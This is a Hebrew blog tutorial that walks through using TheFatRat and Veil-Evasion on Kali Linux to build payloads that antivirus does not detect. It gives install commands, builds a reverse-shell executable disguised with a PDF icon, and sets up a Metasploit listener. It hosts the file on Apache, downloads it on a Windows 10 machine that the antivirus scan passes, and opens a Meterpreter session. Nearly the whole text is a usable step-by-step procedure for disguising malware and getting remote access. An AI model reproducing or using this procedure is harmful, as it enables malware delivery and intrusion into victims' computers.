כל הזכויות שמורות לטל בן שושן – Shushan.co.il

יצירת Payload שאינו מתגלה על ידי Antivirus על ידי TheFatRat

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

**מדריך שאינו מעודכן ל2021 אך אתם מוזמנים לנסות אם עובד, שכן אולי כותב הקוד הפיץ עדכון מאז**



TheFatRat הוא כלי ליצירת Payload שאיתו נוכל ליצור Payloads מסוגים שונים, Msfvenom או Frudwin ואפילו יצירת Payload למערכות אנדרואיד בקבצי APK

תחילה נבצע התקנה של TheFatRat

cd Desktop

sudo git clone https://github.com/Screetsec/TheFatRat.git

ניתן הרשאות לקובץ ההתקנה

cd TheFatRat

chmod +x powerfull.sh fatrat

chmod +x setup.sh

כעת נבצע את ההתקנה, המתינו בסבלנות לסיום ההתקנה (כ5 דקות ממוצע התקנה)

sudo ./setup.sh

נבצע התקנה של Names

sudo pip install names

- אם אין לכם pip בצעו התקנה שלו

נפתח חלון טרמינל חדש ונפעיל את שירות ה Apache2

sudo start apache2

בסיום ניכנס לTheFatRat



sudo fatrat



כעת נלחץ על 2



כעת נבחר ב1



נקיש את הכתובת של הKali

את הפורט 1234

שם הקובץ לדוגמה

נבחר באיזה מעבד הPayload ירוץ

נחליט לדוגמה על האייקון של PDF

נקיש על y ואז את השם של הקובץ שיכיל את ההגדרות של Metasploit ובו ניצור Handler



נעבור לתיקייה Home ובתוכה נגיע ל TheFatRat



נכנס ל config

נעבור ל Listeners



נפת את הקובץ ששמרנו בסוף ששמו youwin.rc

הוא מכיל את ההגדרות ל Listener

נעתיק את כל מה שרשום



נכנס ל

sudo msfconsole

נדביק בתוך msfconsole

כעת נוצר לנו מאזין, הוא ימתין שהמטרה תפעיל את ה Payload ובכך יקבל גישה







כעת נחזור לתיקיית ה TheFatRat ושם לתיקייה בשם Output

נעתיק את ה Payload אל תיקיית ה

/var/www/html



נעבור למחשב ווינדוס 10 ונבדוק שהאנטי ווירוס עובד

מצויין הכל עובד



כעת נוריד את youwin בכתובת

http://YourKaliIPAddress/youwin.exe

נוכל להבחין שווינדוס ביצע סריקה לקובץ אך לא מצא ווירוס ושמר אותו על המחשב



הקובץ נראה כמו PDF רגיל, נפעיל אותו

נקבל שגיאה (זה לא תקין ואמור לצאת תיקון)

אבל עדיין נקבל גישה



כעת נעבור ל Kali



נבחין שנפתח שיחה חדשה

נעבור לשיחה

session 1

נרשום



getwd

נוכל להבחין שאנחנו בתוך המחשב שהפעיל את ה youwin.exe

ויש לכם גישת Meterpreter

Veil-Evasion

הוא כלי לביצוע Encryption על ה Payload על מנת שלא יתגלה על ידי אנטי ווירוס מסורתי



תחילה נתקין אותו

sudo apt-get install veil-evasion -y

כעת נפעיל אותו

veil

לחצו על y ואז Enter



לכל ההודעות הבאות לחצו רק Next Next Next

אם נתקלתם בשגיאה בסיום ההתקנה הריצו את הפקודה

בסיום הריצו את התוכנה

veil

מצויין, נמשיך

כעת נבצע עדכון

update

כעת נשתמש ב Veil הקישו

use 1

ואז נרשום נרשום

list

נקבל רשימה של הPayload שניתן לייצר

אנו נשתמש ב27 (ניתן להשתמש בכל Payload אבל חשוב שבHandler נרשום את ה Payload הנכון) אם המיקום של ה Payload הזה השתנה בחרו את המספר הנכון (נכון לכתיבת שורות אלו זה מספר 27)

use 27





כעת נזין (כתובת ה Kali שלנו)

set LHOST 192.168.31.162

option

הכל תקין נמשיך



generate

נבחר ב1

נמתין שיסיים ליצור את ה Payload

